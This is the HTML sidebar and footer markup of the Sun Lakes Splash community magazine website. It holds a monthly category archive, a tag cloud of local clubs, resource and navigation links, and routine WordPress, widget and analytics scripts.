	<option class="level-1" value="857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">September 2016</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="827">August 2016</option>
	<option class="level-1" value="828">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="817">July 2016</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="806">June 2016</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="796">May 2016</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="778">April 2016</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="782">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="760">March 2016</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="740">February 2016</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="742">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">January 2016</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="685">December 2015</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="658">November 2015</option>
	<option class="level-1" value="664">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="665">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="631">October 2015</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="610">September 2015</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="612">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="595">August 2015</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="579">July 2015</option>
	<option class="level-1" value="580">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="582">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="558">June 2015</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="535">May 2015</option>
	<option class="level-1" value="536">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="514">April 2015</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="517">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="518">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="519">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="483">March 2015</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="487">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="488">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="466">February 2015</option>
	<option class="level-1" value="467">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="471">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="435">January 2015</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="406">December 2014</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="345">November 2014</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="264">October 2014</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="166">September 2014</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="160">August 2014</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="154">July 2014</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.sunlakescountryclub.com/">Sun Lakes Country Club</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.cottonwoodpaloverde.com/">Cottonwood/Palo Verde</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.ironoakshoa.org/">IronOaks</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a target="_blank" rel="nofollow" href="http://www.robsonseniorliving.com/">The Renaissance</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1940"><a href="http://www.slfd.org/">Sun Lakes Fire District</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1941"><a href="http://www.neighborswhocare.com/">Neighbors Who Care</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="http://www.sunlakesposse.org/">Sun Lakes Sheriff&#8217;s Posse</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://sunlakessplash.com/tag/60-plus-club/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 11pt;" aria-label="60 Plus Club (7 items)">60 Plus Club</a>
<a href="https://sunlakessplash.com/tag/aero-club/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15.8pt;" aria-label="Aero Club (71 items)">Aero Club</a>
<a href="https://sunlakessplash.com/tag/agave-quilters/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 13.2pt;" aria-label="Agave Quilters (21 items)">Agave Quilters</a>
<a href="https://sunlakessplash.com/tag/ask-an-agent/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;" aria-label="Ask An Agent (1 item)">Ask An Agent</a>
<a href="https://sunlakessplash.com/tag/books/" class="tag-cloud-link tag-link-52 tag-link-position-5" style="font-size: 14.6pt;" aria-label="books (41 items)">books</a>
<a href="https://sunlakessplash.com/tag/charity/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 15.3pt;" aria-label="charity (56 items)">charity</a>
<a href="https://sunlakessplash.com/tag/check-out-check-in/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 10.4pt;" aria-label="Check Out Check In (5 items)">Check Out Check In</a>
<a href="https://sunlakessplash.com/tag/cheers-singles-club/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 15.8pt;" aria-label="Cheers Singles Club (72 items)">Cheers Singles Club</a>
<a href="https://sunlakessplash.com/tag/christianity/" class="tag-cloud-link tag-link-3519 tag-link-position-9" style="font-size: 8pt;" aria-label="Christianity (1 item)">Christianity</a>
<a href="https://sunlakessplash.com/tag/conservation-corner/" class="tag-cloud-link tag-link-46 tag-link-position-10" style="font-size: 14.85pt;" aria-label="Conservation Corner (46 items)">Conservation Corner</a>
<a href="https://sunlakessplash.com/tag/cotillion-dance-club/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 16.1pt;" aria-label="Cotillion Dance Club (83 items)">Cotillion Dance Club</a>
<a href="https://sunlakessplash.com/tag/cottonwood-clay-sculpture/" class="tag-cloud-link tag-link-56 tag-link-position-12" style="font-size: 12.05pt;" aria-label="Cottonwood Clay Sculpture (12 items)">Cottonwood Clay Sculpture</a>
<a href="https://sunlakessplash.com/tag/desert-artists-club/" class="tag-cloud-link tag-link-60 tag-link-position-13" style="font-size: 16.05pt;" aria-label="Desert Artists Club (81 items)">Desert Artists Club</a>
<a href="https://sunlakessplash.com/tag/garden-club/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.45pt;" aria-label="Garden Club (38 items)">Garden Club</a>
<a href="https://sunlakessplash.com/tag/gardening/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 17.25pt;" aria-label="gardening (140 items)">gardening</a>
<a href="https://sunlakessplash.com/tag/golden-goalies/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 15.7pt;" aria-label="Golden Goalies (68 items)">Golden Goalies</a>
<a href="https://sunlakessplash.com/tag/golf/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="golf (1,250 items)">golf</a>
<a href="https://sunlakessplash.com/tag/hiking/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 16.35pt;" aria-label="hiking (92 items)">hiking</a>
<a href="https://sunlakessplash.com/tag/hiking-club/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 14.35pt;" aria-label="Hiking Club (36 items)">Hiking Club</a>
<a href="https://sunlakessplash.com/tag/in-passing/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 17pt;" aria-label="In Passing (126 items)">In Passing</a>
<a href="https://sunlakessplash.com/tag/jewish-congregation-mens-club/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 10pt;" aria-label="Jewish Congregation Mens Club (4 items)">Jewish Congregation Mens Club</a>
<a href="https://sunlakessplash.com/tag/jewish-war-veterans/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 15pt;" aria-label="Jewish War Veterans (49 items)">Jewish War Veterans</a>
<a href="https://sunlakessplash.com/tag/korean-war-veterans/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 15.75pt;" aria-label="Korean War Veterans (69 items)">Korean War Veterans</a>
<a href="https://sunlakessplash.com/tag/legal-matters/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Legal Matters (1 item)">Legal Matters</a>
<a href="https://sunlakessplash.com/tag/low-vision-support-group/" class="tag-cloud-link tag-link-34 tag-link-position-25" style="font-size: 13.95pt;" aria-label="Low Vision Support Group (30 items)">Low Vision Support Group</a>
<a href="https://sunlakessplash.com/tag/meditation/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 12.65pt;" aria-label="meditation (16 items)">meditation</a>
<a href="https://sunlakessplash.com/tag/new-horizons-writers-group/" class="tag-cloud-link tag-link-23 tag-link-position-27" style="font-size: 15.1pt;" aria-label="New Horizons Writers Group (52 items)">New Horizons Writers Group</a>
<a href="https://sunlakessplash.com/tag/pets/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 16.35pt;" aria-label="pets (93 items)">pets</a>
<a href="https://sunlakessplash.com/tag/quilting/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 15pt;" aria-label="quilting (49 items)">quilting</a>
<a href="https://sunlakessplash.com/tag/reach-out-sun-lakes/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 15.2pt;" aria-label="Reach Out Sun Lakes (54 items)">Reach Out Sun Lakes</a>
<a href="https://sunlakessplash.com/tag/remodeling-corner/" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 11.25pt;" aria-label="Remodeling Corner (8 items)">Remodeling Corner</a>
<a href="https://sunlakessplash.com/tag/san-tan-crown-rotary/" class="tag-cloud-link tag-link-15 tag-link-position-32" style="font-size: 10pt;" aria-label="San Tan Crown Rotary (4 items)">San Tan Crown Rotary</a>
<a href="https://sunlakessplash.com/tag/savvy-travelers/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 15.1pt;" aria-label="Savvy Travelers (52 items)">Savvy Travelers</a>
<a href="https://sunlakessplash.com/tag/shalom-hadassah/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 14.85pt;" aria-label="Shalom Hadassah (46 items)">Shalom Hadassah</a>
<a href="https://sunlakessplash.com/tag/spirit-of-the-desert-gourd-patch/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 14.8pt;" aria-label="Spirit of the Desert Gourd Patch (45 items)">Spirit of the Desert Gourd Patch</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-camera-club/" class="tag-cloud-link tag-link-58 tag-link-position-36" style="font-size: 16.6pt;" aria-label="Sun Lakes Camera Club (104 items)">Sun Lakes Camera Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-lions-club/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 16.1pt;" aria-label="Sun Lakes Lions Club (82 items)">Sun Lakes Lions Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-rotary-club/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 16.65pt;" aria-label="Sun Lakes Rotary Club (106 items)">Sun Lakes Rotary Club</a>
<a href="https://sunlakessplash.com/tag/thank-you-friends/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 11.7pt;" aria-label="Thank You Friends (10 items)">Thank You Friends</a>
<a href="https://sunlakessplash.com/tag/travel/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 17.15pt;" aria-label="travel (133 items)">travel</a>
<a href="https://sunlakessplash.com/tag/veterans/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 17.85pt;" aria-label="veterans (184 items)">veterans</a>
<a href="https://sunlakessplash.com/tag/veterans-voice/" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 13.75pt;" aria-label="Veterans Voice (27 items)">Veterans Voice</a>
<a href="https://sunlakessplash.com/tag/womens-exchange-club/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 13.8pt;" aria-label="Womens Exchange Club (28 items)">Womens Exchange Club</a>
<a href="https://sunlakessplash.com/tag/writers-page/" class="tag-cloud-link tag-link-17 tag-link-position-44" style="font-size: 12.65pt;" aria-label="Writers Page (16 items)">Writers Page</a>
<a href="https://sunlakessplash.com/tag/writing/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 16.95pt;" aria-label="writing (123 items)">writing</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-3" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "http://sunlakessplash.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://sunlakessplash.com">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://sunlakessplash.com/about/">About</a></li>
<li id="menu-item-61589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61589"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213"><a target="_blank" href="https://fliphtml5.com/bookcase/akja">Archives</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://sunlakessplash.com/change-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a></li>
<li id="menu-item-46729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46729"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email a photo from your iPhone/iPad</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-39164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39164"><a href="#SourceBook">Source Book</a>
<ul class="sub-menu">
	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-47002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47002"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-39140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39140"><a href="https://sunlakessplash.com/map/">Sun Lakes Community Map</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-66321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66321"><a href="https://sunlakessplash.com/in-passing/">In Passing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://sunlakessplash.com">Sun Lakes Splash</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVG5L5F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
